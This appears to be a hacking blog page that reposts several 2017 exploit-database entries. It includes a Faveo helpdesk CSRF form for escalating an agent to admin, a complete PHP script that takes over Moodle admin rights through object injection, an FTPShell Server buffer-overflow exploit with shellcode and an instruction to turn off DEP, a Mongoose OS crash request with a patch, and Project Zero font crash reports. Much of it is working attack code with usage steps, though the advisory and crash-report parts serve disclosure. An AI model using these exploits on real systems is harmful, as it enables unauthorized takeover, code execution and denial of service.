# Exploit Title: CSRF / Privilege Escalation (Manipulation of Role Agent to Admin) on Faveo version Community 1.9.3
# Google Dork: no
# Date: 05-April-2017
# Exploit Author: @rungga_reksya, @yokoacc, @AdyWikradinata, @dickysofficial, @dvnrcy
# Vendor Homepage: http://www.faveohelpdesk.com/
# Software Link: https://codeload.github.com/ladybirdweb/faveo-helpdesk/zip/v1.9.3
# Version: Community 1.9.3
# Tested on: Windows Server 2012 Datacenter Evaluation
# CVSS 3.0: AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:L (8.3 - HIGH)
# CVE: 2017-7571
I. Background:
Faveo Helpdesk Open source ticketing system build on Laravel framework. Faveo word is derived from Latin which means to be favourable. Which truly highlights vision and the scope as well as the functionality of the product that Faveo is. It is specifically designed to cater the needs of startups and SME's empowering them with state of art, ticket based support system. In today's competitive startup scenario customer retention is one of the major challenges. Handling client query diligently is all the difference between retaining or losing a long lasting relationship.
II. Description:
Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. With a little help of social engineering (such as sending a link via email or chat), an attacker may trick the users of a web application into executing actions of the attacker's choosing. If the victim is a normal user, a successful CSRF attack can force the user to perform state changing requests like transferring funds, changing their email address, and so forth. If the victim is an administrative account, CSRF can compromise the entire web application.
Faveo have role:
- user (Cannot access backend)
- agent (Can access backend but limited)
- admin (Can full access backend)
III. Exploit:
CSRF target is: “/public/rolechangeadmin/USER_ID”
e.g:
user id = 11 (role is agent)
We have low privilege as “agent” to access application, and we want change to be admin role.
- Make sample our script of CSRF (rolechange.html):
<!-- CSRF PoC -->
<html>
<body>
<form action="http://example.com/faveo-helpdesk-1.9.3/public/rolechangeadmin/11" method="POST">
<input type="hidden" name="group" value="1" />
<input type="hidden" name="primary_department" value="3" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
- Before running “rolechange.html”, please login your account as agent and running your html script.
- Yeaaah, now user id 11 become admin privilege ^_^
IV. Thanks to:
- Alloh SWT
- MyBoboboy
- Komunitas IT Auditor & IT Security
Refer:
https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
https://www.owasp.org/index.php/Testing_for_Privilege_escalation_(OTG-AUTHZ-003)
PoC:
https://github.com/ladybirdweb/faveo-helpdesk/issues/446
http://rungga.blogspot.co.id/2017/04/csrf-privilege-escalation-manipulation.html
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863178414
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit: Moodle SQL Injection via Object Injection Through User Preferences
# Date: April 6th, 2017
# Exploit Author: Marko Belzetski
# Contact: mbelzetski@protonmail.com
# Vendor Homepage: https://moodle.org/
# Version: 3.2 to 3.2.1, 3.1 to 3.1.4, 3.0 to 3.0.8, 2.7.0 to 2.7.18 and other unsupported versions
# Tested on: Moodle 3.2 running on php7.0 on Ubuntu 16.04
# CVE : CVE-2017-2641
1. Description
In Moodle 3.2 to 3.2.1, 3.1 to 3.1.4, 3.0 to 3.0.8, 2.7.0 to 2.7.18 and other unsupported versions, any registered user can update any table of the Moodle database via an objection injection through a legacy user preferences setting (Described by Netanel Rubin at http://netanelrub.in/2017/03/20/moodle-remote-code-execution/)
2. PoC
Log in as a regular user and note the URL of the Moodle site, the 'MoodleSession' cookie value and the 'sesskey' parameter along with your 'userid' from the page source. Paste these values into the exploit script, fire the script, re-authenticate and you will be the site administrator.
<?php
//defining the required classes for our exploit
namespace gradereport_singleview\local\ui {
class feedback{
}
}
namespace {
class gradereport_overview_external{
}
class grade_item{
}
class grade_grade{
}
// creating a simple httpPost method which requires php-curl
function httpPost($url, $data, $MoodleSession, $json)
{
$curl = curl_init($url);
$headers = array('Cookie: MoodleSession='.$MoodleSession);
if($json){
array_push($headers, 'Content-Type: application/json');
}else{
$data = urldecode(http_build_query($data));
}
curl_setopt($curl, CURLOPT_POST, true);
curl_setopt($curl, CURLOPT_HTTPHEADER, $headers);
curl_setopt($curl, CURLOPT_POSTFIELDS, $data);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
// curl_setopt($curl, CURLOPT_PROXY, '127.0.0.1:8080'); //un-comment if you wish to use a proxy
$response = curl_exec($curl);
curl_close($curl);
return $response;
}
// creating a simple httpGet method which requires php-curl
function httpGet($url, $MoodleSession)
{
$curl = curl_init($url);
$headers = array('Cookie: MoodleSession='.$MoodleSession);
curl_setopt($curl, CURLOPT_HTTPHEADER, $headers);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
// curl_setopt($curl, CURLOPT_PROXY, '127.0.0.1:8080'); //un-comment if you wish to use a proxy
$response = curl_exec($curl);
curl_close($curl);
return $response;
}
function update_table($url, $MoodleSession, $sesskey, $table, $rowId, $column, $value){
//first we create a gradereport_overview_external object because it is supported by the Moodle autoloader and it includes the grade_grade and grade_item classes that we are going to need
$base = new gradereport_overview_external();
// now we create the feedback object which inherits the vulnerable __tostring() method from its parent
$fb = new gradereport_singleview\local\ui\feedback();
//filling the feedback object with the required properties for the exploit to work
$fb -> grade = new grade_grade();
$fb -> grade -> grade_item = new grade_item();
$fb -> grade -> grade_item -> calculation = "[[somestring";
$fb -> grade -> grade_item -> calculation_normalized = false;
//setting the table which we want to alter
$fb -> grade -> grade_item -> table = $table;
//setting the row id of the row that we want to alter
$fb -> grade -> grade_item -> id = $rowId;
//setting the column with the value that we want to insert
$fb -> grade -> grade_item -> $column = $value;
$fb -> grade -> grade_item -> required_fields = array($column,'id');
//creating the array with our base object (which itself is included in an array because the base object has no __tostring() method) and our payload object
$arr = array(array($base),$fb);
//serializing the array
$value = serialize($arr);
//we'll set the course_blocks sortorder to 0 so we default to legacy user preference
$data = array('sesskey' => $sesskey, 'sortorder[]' => 0);
httpPost($url. '/blocks/course_overview/save.php',$data, $MoodleSession,0);
//injecting the payload
$data = json_encode(array(array('index'=> 0, 'methodname'=>'core_user_update_user_preferences','args'=>array('preferences'=>array(array('type'=> 'course_overview_course_order', 'value' => $value))))));
httpPost($url.'/lib/ajax/service.php?sesskey='.$sesskey, $data, $MoodleSession,1);
//getting the frontpage so the payload will activate
httpGet($url.'/my/', $MoodleSession);
}
$url = ''; //url of the Moodle site
$MoodleSession = '' //your MoodleSession cookie value
$sesskey = ''; //your sesskey
$table = "config"; //table to update
$rowId = 25; // row id to insert into. 25 is the row that sets the 'siteadmins' parameter. could vary from installation to installation
$column = 'value'; //column name to update, which holds the userid
$value = 3; // userid to set as 'siteadmins' Probably want to make it your own
update_table($url, $MoodleSession,$sesskey,$table,$rowId,$column, $value);
//reset the allversionshash config entry with a sha1 hash so the site reloads its configuration
$rowId = 375 // row id of 'allversionshash' parameter
update_table($url, $MoodleSession,$sesskey,$table,$rowId, $column, sha1(time()));
//reset the sortorder so we can see the front page again without the payload triggering
$data = array('sesskey' => $sesskey, 'sortorder[]' => 1);
httpPost($url. '/blocks/course_overview/save.php',$data, $MoodleSession,0);
//force plugincheck so we can access admin panel
httpGet($url.'/admin/index.php?cache=0&confirmplugincheck=1',$MoodleSession);
}
?>
3. Solution:
Upgrade to fixed Moodle versions: 3.2.2, 3.1.5, 3.0.9 or 2.7.19
#############################################################
#
# COMPASS SECURITY ADVISORY
# https://www.compass-security.com/en/research/advisories/
#
#############################################################
#
# Product: Mongoose OS
# Vendor: Cesanta
# CVE ID: CVE-2017-7185
# CSNC ID: CSNC-2017-003
# Subject: Use-after-free / Denial of Service
# Risk: Medium
# Effect: Remotely exploitable
# Authors:
# Philipp Promeuschel <philipp.promeuschel@compass-security.com>
# Carel van Rooyen <carel.vanrooyen@compass-security.com>
# Stephan Sekula <stephan.sekula@compass-security.com>
# Date: 2017-04-03
#
#############################################################
Introduction:
-------------
Cesanta's Mongoose OS [1] - an open source operating system for the Internet of Things. Supported micro controllers:
* ESP32
* ESP8266
* STM32
* TI CC3200
Additionally, Amazon AWS IoT is integrated for Cloud connectivity. Developers can write applications in C or JavaScript (the latter by using the v7 component of Mongoose OS).
Affected versions:
---------
Vulnerable:
* <= Release 1.2
Not vulnerable:
* Patched in current dev / master branch
Not tested:
* N/A
Technical Description
---------------------
The handling of HTTP-Multipart boundary [3] headers does not properly close connections when malformed requests are sent to the Mongoose server.
This leads to a use-after-free/null-pointer-de-reference vulnerability, causing the Mongoose HTTP server to crash. As a result, the entire system is rendered unusable.
The mg_parse_multipart [2] function performs proper checks for empty boundaries, but, since the flag "MG_F_CLOSE_IMMEDIATELY" does not have any effect, mg_http_multipart_continue() is called:
--------------->8---------------
void mg_http_handler(struct mg_connection *nc, int ev, void *ev_data) {
[CUT BY COMPASS]
#if MG_ENABLE_HTTP_STREAMING_MULTIPART
if (req_len > 0 && (s = mg_get_http_header(hm, "Content-Type")) != NULL &&
s->len >= 9 && strncmp(s->p, "multipart", 9) == 0) {
mg_http_multipart_begin(nc, hm, req_len); // properly checks for empty boundary
// however, the socket is not closed, and mg_http_multipart_continue() is executed
mg_http_multipart_continue(nc);
return;
}
---------------8<---------------
In the mg_http_multipart_begin function, the boundary is correctly verified:
--------------->8---------------
boundary_len =
mg_http_parse_header(ct, "boundary", boundary, sizeof(boundary));
if (boundary_len == 0) {
/*
* Content type is multipart, but there is no boundary,
* probably malformed request
*/
nc->flags = MG_F_CLOSE_IMMEDIATELY;
DBG(("invalid request"));
goto exit_mp;
}
---------------8<---------------
However, the socket is not closed (even though the flag "MG_F_CLOSE_IMMEDIATELY" has been set), and mg_http_multipart_continue is executed.
In mg_http_multipart_continue(), the method mg_http_multipart_wait_for_boundary() is executed:
---------------8<---------------
static void mg_http_multipart_continue(struct mg_connection *c) {
struct mg_http_proto_data *pd = mg_http_get_proto_data(c);
while (1) {
switch (pd->mp_stream.state) {
case MPS_BEGIN: {
pd->mp_stream.state = MPS_WAITING_FOR_BOUNDARY;
break;
}
case MPS_WAITING_FOR_BOUNDARY: {
if (mg_http_multipart_wait_for_boundary(c) == 0) {
return;
}
break;
}
--------------->8---------------
Then, mg_http_multipart_wait_for_boundary() tries to identify the boundary-string. However, this string has never been initialized, which causes c_strnstr to crash.
---------------8<---------------
static int mg_http_multipart_wait_for_boundary(struct mg_connection *c) {
const char *boundary;
struct mbuf *io = &c->recv_mbuf;
struct mg_http_proto_data *pd = mg_http_get_proto_data(c);
if ((int) io->len < pd->mp_stream.boundary_len + 2) {
return 0;
}
boundary = c_strnstr(io->buf, pd->mp_stream.boundary, io->len);
if (boundary != NULL) {
[CUT BY COMPASS]
--------------->8---------------
Steps to reproduce
-----------------
Request to HTTP server (code running on hardware device):
---------------8<---------------
POST / HTTP/1.1
Connection: keep-alive
Content-Type: multipart/form-data;
Content-Length: 1
1
--------------->8---------------
The above request results in a stack trace on the mongoose console:
---------------8<---------------
Guru Meditation Error of type LoadProhibited occurred on core 0. Exception was unhandled.
Register dump:
PC : 0x400014fd PS : 0x00060330 A0 : 0x801114b4 A1 : 0x3ffbfcf0
A2 : 0x00000000 A3 : 0xfffffffc A4 : 0x000000ff A5 : 0x0000ff00
A6 : 0x00ff0000 A7 : 0xff000000 A8 : 0x00000000 A9 : 0x00000085
A10 : 0xcccccccc A11 : 0x0ccccccc A12 : 0x00000001 A13 : 0x00000000
A14 : 0x00000037 A15 : 0x3ffbb3cc SAR : 0x0000000f EXCCAUSE: 0x0000001c
EXCVADDR: 0x00000000 LBEG : 0x400014fd LEND : 0x4000150d LCOUNT : 0xffffffff
Backtrace: 0x400014fd:0x3ffbfcf0 0x401114b4:0x3ffbfd00 0x401136cc:0x3ffbfd30 0x401149ac:0x3ffbfe30 0x40114b71:0x3ffbff00 0x40112b80:0x3ffc00a0 0x40112dc6:0x3ffc00d0 0x40113295:0x3ffc0100 0x4011361a:0x3ffc0170 0x40111716:0x3ffc01d0 0x40103b8f:0x3ffc01f0 0x40105099:0x3ffc0210
--------------->8---------------
Further debugging shows that an uninitialized string has indeed been passed to c_strnstr:
---------------8<---------------
(gdb) info symbol 0x401114b4
c_strnstr + 12 in section .flash.text
(gdb) list *0x401114b4
0x401114b4 is in c_strnstr (/mongoose-os/mongoose/mongoose.c:1720).
warning: Source file is more recent than executable.
1715 }
1716 #endif /* _WIN32 */
1717
1718 /* The simplest O(mn) algorithm. Better implementation are GPLed */
1719 const char *c_strnstr(const char *s, const char *find, size_t slen) WEAK;
1720 const char *c_strnstr(const char *s, const char *find, size_t slen) {
1721 size_t find_length = strlen(find);
1722 size_t i;
1723
1724 for (i = 0; i < slen; i++) {
(gdb) list *0x401136cc
0x401136cc is in mg_http_multipart_continue (/mongoose-os/mongoose/mongoose.c:5893).
5888 mg_http_free_proto_data_mp_stream(&pd->mp_stream);
5889 pd->mp_stream.state = MPS_FINISHED;
5890
5891 return 1;
5892 }
5893
5894 static int mg_http_multipart_wait_for_boundary(struct mg_connection *c) {
5895 const char *boundary;
5896 struct mbuf *io = &c->recv_mbuf;
5897 struct mg_http_proto_data *pd = mg_http_get_proto_data(c);
(gdb)
--------------->8---------------
Workaround / Fix:
-----------------
Apply the following (tested and confirmed) patch:
---------------8<---------------
$ diff --git a/mongoose/mongoose.c b/mongoose/mongoose.c
index 91dc8b9..063f8c6 100644
--- a/mongoose/mongoose.c
+++ b/mongoose/mongoose.c
@@ -5889,6 +5889,12 @@ static int mg_http_multipart_wait_for_boundary(struct mg_connection *c) {
return 0;
}
+ if(pd->mp_stream.boundary == NULL){
+ pd->mp_stream.state = MPS_FINALIZE;
+ LOG(LL_INFO, ("invalid request: boundary not initialized"));
+ return 0;
+ }
+
boundary = c_strnstr(io->buf, pd->mp_stream.boundary, io->len);
if (boundary != NULL) {
const char *boundary_end = (boundary + pd->mp_stream.boundary_len);
--------------->8---------------
The patch has been merged into Mongoose OS on github.com on 2017-04-03 [4]
Timeline:
---------
2017-04-03: Coordinated public disclosure date
2017-04-03: Release of patch
2017-03-20: Initial vendor response, code usage sign-off
2017-03-19: Initial vendor notification
2017-03-19: Assigned CVE-2017-7185
2017-03-11: Confirmation and patching Philipp Promeuschel, Carel van Rooyen
2017-03-08: Initial inspection Philipp Promeuschel, Carel van Rooyen
2017-03-08: Discovery by Philipp Promeuschel
References:
-----------
[1] https://www.cesanta.com/
[2] https://github.com/cesanta/mongoose/blob/66a96410d4336c312de32b1cf5db954aab9ee2ec/mongoose.c#L7760
[3] http://www.ietf.org/rfc/rfc2046.txt
[4] https://github.com/cesanta/mongoose-os/commit/042eb437973a202d00589b13d628181c6de5cf5b
print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: FTPShell Server 6.56 ChangePassword DEP off BufferOverflow 0Day
# Date: 2017.03.19
# Exploit Author: Greg Priest
# Version: FTPShell Server 6.56
# Tested on: Windows7 x64 HUN/ENG Enterprise
'''
overflow = "A" * 1249
jmp_esp = "\xC8\x28\x3C\x76"
nop = "\x90" * 10
shellcode=(
"\xda\xca\xbb\xfd\x11\xa3\xae\xd9\x74\x24\xf4\x5a\x31\xc9" +
"\xb1\x33\x31\x5a\x17\x83\xc2\x04\x03\xa7\x02\x41\x5b\xab" +
"\xcd\x0c\xa4\x53\x0e\x6f\x2c\xb6\x3f\xbd\x4a\xb3\x12\x71" +
"\x18\x91\x9e\xfa\x4c\x01\x14\x8e\x58\x26\x9d\x25\xbf\x09" +
"\x1e\x88\x7f\xc5\xdc\x8a\x03\x17\x31\x6d\x3d\xd8\x44\x6c" +
"\x7a\x04\xa6\x3c\xd3\x43\x15\xd1\x50\x11\xa6\xd0\xb6\x1e" +
"\x96\xaa\xb3\xe0\x63\x01\xbd\x30\xdb\x1e\xf5\xa8\x57\x78" +
"\x26\xc9\xb4\x9a\x1a\x80\xb1\x69\xe8\x13\x10\xa0\x11\x22" +
"\x5c\x6f\x2c\x8b\x51\x71\x68\x2b\x8a\x04\x82\x48\x37\x1f" +
"\x51\x33\xe3\xaa\x44\x93\x60\x0c\xad\x22\xa4\xcb\x26\x28" +
"\x01\x9f\x61\x2c\x94\x4c\x1a\x48\x1d\x73\xcd\xd9\x65\x50" +
"\xc9\x82\x3e\xf9\x48\x6e\x90\x06\x8a\xd6\x4d\xa3\xc0\xf4" +
"\x9a\xd5\x8a\x92\x5d\x57\xb1\xdb\x5e\x67\xba\x4b\x37\x56" +
"\x31\x04\x40\x67\x90\x61\xbe\x2d\xb9\xc3\x57\xe8\x2b\x56" +
"\x3a\x0b\x86\x94\x43\x88\x23\x64\xb0\x90\x41\x61\xfc\x16" +
"\xb9\x1b\x6d\xf3\xbd\x88\x8e\xd6\xdd\x4f\x1d\xba\x0f\xea" +
"\xa5\x59\x50")
evilstring = overflow+jmp_esp+nop+shellcode
file = open ('Ev1lstr1ng.txt', "w")
file.write(evilstring)
file.close
print '''
Instruction how to use it:
-DEP turn off: C:\Windows\system32>bcdedit.exe /set {current} nx AlwaysOff
1)Manage FTP Account-->
2)Change pass Ev1lstr1ng.txt -->
3)Do you really change...? --> click NO!!
Succesfully Exploitation!!
'''
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1029
We have encountered a number of crashes in the Windows Uniscribe user-mode library, while trying to display text using a corrupted font file. While crashes in this specific family take various shapes and forms, they all occur in functions directly or indirectly called by USP10!BuildFSM. An example crash excerpt is shown below:
---
(5020.4074): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=000000cc ebx=0964b270 ecx=0964c6aa edx=0038f409 esi=00000782 edi=0963d7d0
eip=751f968d esp=0038f3bc ebp=0038f468 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
USP10!BuildDynamicStatesStaticInputs+0x45d:
751f968d 668944b302 mov word ptr [ebx+esi*4+2],ax ds:002b:0964d07a=????
0:000> kb
ChildEBP RetAddr Args to Child
0038f468 751f7a33 00000048 09649700 0000001a USP10!BuildDynamicStatesStaticInputs+0x45d
0038f6a0 751f7076 095d3d88 095e1fa8 0038f6cc USP10!BuildFSM+0x193
0038f6b0 751fc5f4 c10125b4 095d3d88 095c6124 USP10!LoadArabicShapeTables+0x106
0038f6cc 751ea5a0 c10125b4 0963d7d0 0000001a USP10!ArabicLoadTbl+0xd4
0038f6f0 751ea692 095c6124 c10125b4 0000001a USP10!UpdateCache+0xb0
0038f704 751f152d c10125b4 095c6000 751f15db USP10!ScriptCheckCache+0x62
0038f710 751f15db 00000001 00000001 095c62e8 USP10!GetShapeFunction+0xd
0038f748 751f2b14 00000001 00000000 0038f7c8 USP10!RenderItemNoFallback+0x5b
0038f774 751f2da2 00000001 00000000 0038f7c8 USP10!RenderItemWithFallback+0x104
0038f798 751f4339 00000000 0038f7c8 095c6124 USP10!RenderItem+0x22
0038f7dc 751e7a04 000004a0 00000400 c10125b4 USP10!ScriptStringAnalyzeGlyphs+0x1e9
0038f7f4 76ca5465 c10125b4 095c6040 0000000a USP10!ScriptStringAnalyse+0x284
0038f840 76ca5172 c10125b4 0038fc28 0000000a LPK!LpkStringAnalyse+0xe5
0038f93c 76ca1410 c10125b4 00000000 00000000 LPK!LpkCharsetDraw+0x332
0038f970 763c18b0 c10125b4 00000000 00000000 LPK!LpkDrawTextEx+0x40
0038f9b0 763c22bf c10125b4 00000040 00000000 USER32!DT_DrawStr+0x13c
0038f9fc 763c21f2 c10125b4 0038fc28 0038fc3c USER32!DT_GetLineBreak+0x78
0038faa8 763c14d4 c10125b4 00000000 0000000a USER32!DrawTextExWorker+0x255
0038facc 763c2475 c10125b4 0038fc28 ffffffff USER32!DrawTextExW+0x1e
0038fb00 01196a5c c10125b4 0038fc28 ffffffff USER32!DrawTextW+0x4d
[...]
0:000> !heap -p -a ebx
address 0964b270 found in
_DPH_HEAP_ROOT @ 95c1000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
95c2ed4: 964b270 1d8c - 964b000 3000
5dbb8e89 verifier!AVrfDebugPageHeapAllocate+0x00000229
77580f3e ntdll!RtlDebugAllocateHeap+0x00000030
7753ab47 ntdll!RtlpAllocateHeap+0x000000c4
774e3431 ntdll!RtlAllocateHeap+0x0000023a
5fcca792 vrfcore!VfCoreRtlAllocateHeap+0x00000016
751f6644 USP10!UspAllocCache+0x00000054
751f7975 USP10!BuildFSM+0x000000d5
751f7076 USP10!LoadArabicShapeTables+0x00000106
751fc5f4 USP10!ArabicLoadTbl+0x000000d4
751ea5a0 USP10!UpdateCache+0x000000b0
751ea692 USP10!ScriptCheckCache+0x00000062
751f152d USP10!GetShapeFunction+0x0000000d
751f2b14 USP10!RenderItemWithFallback+0x00000104
751f2da2 USP10!RenderItem+0x00000022
751f4339 USP10!ScriptStringAnalyzeGlyphs+0x000001e9
751e7a04 USP10!ScriptStringAnalyse+0x00000284
76ca5465 LPK!LpkStringAnalyse+0x000000e5
76ca5172 LPK!LpkCharsetDraw+0x00000332
76ca1410 LPK!LpkDrawTextEx+0x00000040
763c18b0 USER32!DT_DrawStr+0x0000013c
763c22bf USER32!DT_GetLineBreak+0x00000078
763c21f2 USER32!DrawTextExWorker+0x00000255
763c14d4 USER32!DrawTextExW+0x0000001e
763c2475 USER32!DrawTextW+0x0000004d
[...]
---
The issue reproduces on Windows 7. It is easiest to reproduce with PageHeap enabled, but it is also possible to observe a crash in a default system configuration. In order to reproduce the problem with the provided samples, it might be necessary to use a custom program which displays all of the font's glyphs at various point sizes.
Attached is an archive with 2 crashing samples.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41653.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1028
We have encountered a crash in the Windows Uniscribe user-mode library, in the USP10!UpdateGlyphFlags function, while trying to display text using a corrupted font file:
---
(5268.3b50): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00003fe0 ebx=0000ffff ecx=000007fc edx=0050ee58 esi=0000f803 edi=0931c020
eip=75230c90 esp=0050eb48 ebp=0050eb50 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
USP10!UpdateGlyphFlags+0x30:
75230c90 66834c380210 or word ptr [eax+edi+2],10h ds:002b:09320002=????
0:000> kb
ChildEBP RetAddr Args to Child
0050eb50 752336b3 42555347 0050ee58 00000000 USP10!UpdateGlyphFlags+0x30
0050ed2c 7522f29f 42555347 0050ee68 0050ee3c USP10!ApplyFeatures+0x553
0050ed78 7522b083 00000000 00000000 00000000 USP10!SubstituteOtlGlyphs+0x1bf
0050eda4 75226d5c 0050edd4 0050ee4c 0050ee68 USP10!ShapingLibraryInternal::SubstituteOtlGlyphsWithLanguageFallback+0x23
0050f010 7521548a 0050f11c 0050f148 0050f130 USP10!GenericEngineGetGlyphs+0xa1c
0050f0d0 7521253f 0050f11c 0050f148 0050f130 USP10!ShapingGetGlyphs+0x36a
0050f1bc 751e5c6f 7901150c 09316124 09316318 USP10!ShlShape+0x2ef
0050f200 751f167a 7901150c 09316124 09316318 USP10!ScriptShape+0x15f
0050f260 751f2b14 00000000 00000000 0050f2e0 USP10!RenderItemNoFallback+0xfa
0050f28c 751f2da2 00000000 00000000 0050f2e0 USP10!RenderItemWithFallback+0x104
0050f2b0 751f4339 00000000 0050f2e0 09316124 USP10!RenderItem+0x22
0050f2f4 751e7a04 000004a0 00000400 7901150c USP10!ScriptStringAnalyzeGlyphs+0x1e9
0050f30c 76ca5465 7901150c 09316040 0000000a USP10!ScriptStringAnalyse+0x284
0050f358 76ca5172 7901150c 0050f740 0000000a LPK!LpkStringAnalyse+0xe5
0050f454 76ca1410 7901150c 00000000 00000000 LPK!LpkCharsetDraw+0x332
0050f488 763c18b0 7901150c 00000000 00000000 LPK!LpkDrawTextEx+0x40
0050f4c8 763c22bf 7901150c 00000070 00000000 USER32!DT_DrawStr+0x13c
0050f514 763c21f2 7901150c 0050f740 0050f754 USER32!DT_GetLineBreak+0x78
0050f5c0 763c14d4 7901150c 00000000 0000000a USER32!DrawTextExWorker+0x255
0050f5e4 763c2475 7901150c 0050f740 ffffffff USER32!DrawTextExW+0x1e
0050f618 001a6a5c 7901150c 0050f740 ffffffff USER32!DrawTextW+0x4d
[...]
0:000> !heap -p -a eax+edi
address 09320000 found in
_DPH_HEAP_ROOT @ 9311000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
9311f38: 931c000 4000 - 931b000 6000
5e3e8e89 verifier!AVrfDebugPageHeapAllocate+0x00000229
77580f3e ntdll!RtlDebugAllocateHeap+0x00000030
7753ab47 ntdll!RtlpAllocateHeap+0x000000c4
774e3431 ntdll!RtlAllocateHeap+0x0000023a
5dbea792 vrfcore!VfCoreRtlAllocateHeap+0x00000016
751f68fa USP10!UspAllocStatic+0x000000aa
751f6cea USP10!UspAcquireTempAlloc+0x0000002a
751e8778 USP10!ScriptRecordDigitSubstitution+0x00000028
76ca5304 LPK!ReadNLSScriptSettings+0x00000074
76ca53b8 LPK!LpkStringAnalyse+0x00000038
76ca5172 LPK!LpkCharsetDraw+0x00000332
76ca1410 LPK!LpkDrawTextEx+0x00000040
763c18b0 USER32!DT_DrawStr+0x0000013c
763c22bf USER32!DT_GetLineBreak+0x00000078
763c21f2 USER32!DrawTextExWorker+0x00000255
763c14d4 USER32!DrawTextExW+0x0000001e
763c2475 USER32!DrawTextW+0x0000004d
[...]
---
The issue reproduces on Windows 7. It is easiest to reproduce with PageHeap enabled, but it is also possible to observe a crash in a default system configuration. In order to reproduce the problem with the provided samples, it might be necessary to use a custom program which displays all of the font's glyphs at various point sizes.
Attached is an archive with 3 crashing samples.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41652.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1027
We have encountered a crash in the Windows Uniscribe user-mode library, in an unnamed function called by USP10!ttoGetTableData, while trying to display text using a corrupted font file:
---
(46ac.5f40): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0945afce ebx=00000100 ecx=09463000 edx=00000004 esi=0945afba edi=0946006b
eip=75202dae esp=0059f634 ebp=0059f668 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
USP10!ttoGetTableData+0xc4e:
75202dae 668939 mov word ptr [ecx],di ds:002b:09463000=????
0:000> kb
ChildEBP RetAddr Args to Child
0059f668 75202bf8 0945af96 09462fb8 0059f688 USP10!ttoGetTableData+0xc4e
0059f690 752021b1 09462fb8 09462fb8 0945ad42 USP10!ttoGetTableData+0xa98
0059f6a4 751f7274 09458fd0 094589d0 0059f734 USP10!ttoGetTableData+0x51
0059f704 751f7044 0000001a 093f3d88 09401fa8 USP10!LoadTTOArabicShapeTables+0x184
0059f718 751fc638 51010f6c 093f3d88 0059f744 USP10!LoadArabicShapeTables+0xd4
0059f728 751fc5c8 51010f6c 094587d0 093e6124 USP10!ArabicSimpleLoadTbl+0x28
0059f744 751ea5a0 51010f6c 751e5348 0000001a USP10!ArabicLoadTbl+0xa8
0059f76c 751ea692 093e6124 51010f6c 0000001a USP10!UpdateCache+0xb0
0059f780 751f152d 51010f6c 093e6000 751f15db USP10!ScriptCheckCache+0x62
0059f78c 751f15db 00000001 00000001 00000000 USP10!GetShapeFunction+0xd
0059f7c4 751f2b14 00000001 00000001 0059f844 USP10!RenderItemNoFallback+0x5b
0059f7f0 751f2da2 00000001 00000001 0059f844 USP10!RenderItemWithFallback+0x104
0059f814 751f4339 00000001 0059f844 093e6124 USP10!RenderItem+0x22
0059f858 751e7a04 000004a0 00000400 51010f6c USP10!ScriptStringAnalyzeGlyphs+0x1e9
0059f870 76ca5465 51010f6c 093e6040 0000000a USP10!ScriptStringAnalyse+0x284
0059f8bc 76ca5172 51010f6c 0059fca4 0000000a LPK!LpkStringAnalyse+0xe5
0059f9b8 76ca1410 51010f6c 00000000 00000000 LPK!LpkCharsetDraw+0x332
0059f9ec 763c18b0 51010f6c 00000000 00000000 LPK!LpkDrawTextEx+0x40
0059fa2c 763c22bf 51010f6c 00000070 00000000 USER32!DT_DrawStr+0x13c
0059fa78 763c21f2 51010f6c 0059fca4 0059fcb8 USER32!DT_GetLineBreak+0x78
0059fb24 763c14d4 51010f6c 00000000 0000000a USER32!DrawTextExWorker+0x255
0059fb48 763c2475 51010f6c 0059fca4 ffffffff USER32!DrawTextExW+0x1e
0059fb7c 00336a5c 51010f6c 0059fca4 ffffffff USER32!DrawTextW+0x4d
[...]
0:000> dd ecx
09463000 ???????? ???????? ???????? ????????
09463010 ???????? ???????? ???????? ????????
09463020 ???????? ???????? ???????? ????????
09463030 ???????? ???????? ???????? ????????
09463040 ???????? ???????? ???????? ????????
09463050 ???????? ???????? ???????? ????????
09463060 ???????? ???????? ???????? ????????
09463070 ???????? ???????? ???????? ????????
0:000> !heap -p -a ecx
address 09463000 found in
_DPH_HEAP_ROOT @ 93e1000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
93e2fa4: 9462fb8 48 - 9462000 2000
5e3e8e89 verifier!AVrfDebugPageHeapAllocate+0x00000229
77580f3e ntdll!RtlDebugAllocateHeap+0x00000030
7753ab47 ntdll!RtlpAllocateHeap+0x000000c4
774e3431 ntdll!RtlAllocateHeap+0x0000023a
5fcca792 vrfcore!VfCoreRtlAllocateHeap+0x00000016
